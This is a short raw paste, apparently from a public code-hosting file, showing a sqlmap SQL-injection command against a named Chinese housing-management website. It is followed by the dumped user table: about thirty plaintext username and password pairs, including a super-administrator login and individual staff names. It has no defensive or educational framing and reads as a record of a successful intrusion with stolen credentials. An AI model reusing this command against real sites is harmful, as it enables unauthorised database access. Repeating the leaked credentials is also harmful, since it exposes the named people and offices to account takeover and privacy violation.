 sqlmap -u http://yancheng.lousw.com/ychousesq/buildlist_1.asp?id=32090210202081000 --dump -C "USERNAME,USERPWD" -T SM_USER  -D YCFC --time-sec=30
"超级管理员","gengyong"
Database: YCFC
Table: SM_USER
[154 entries]
+--------------------+-------------+
| USERPWD | USERNAME |
+--------------------+-------------+
| 123 | 李广益 |
| 1234 | 唐建 |
| liudong13912558233 | 淮安冲浪 |
| 123456 | 管理人员 |
| 1 | 哈里噜 |
| 123 | 戚大龙 |
| 123 | 亭湖区住房 |
| 123456 | 陈诚 |
| 952013 | dafengfx |
| 123 | 开发区1 |
| 123 | 亭湖区 |
| gengyong | 超级管理员 |
| 585858 | 管理员 |
| wwwa | 王进峰 |
| 123 | yandufx |
| test | test |
| ym | ym |
| ycfczyl94215 | 曾亚兰 |
| 781013 | ydfgj3 |
| cgdw | 城南分局 |
| 8377090 | 陈燕 |
| 123 | 市开发区 |
| yclhh | 档案室 |
| 6704 | xiangshuifx |
| 123 | 房屋安全鉴定中心 |
| 8377090 | 公房管理所 |
| 123 | 房屋投资经营公司 |
| 123 | 吴芸 |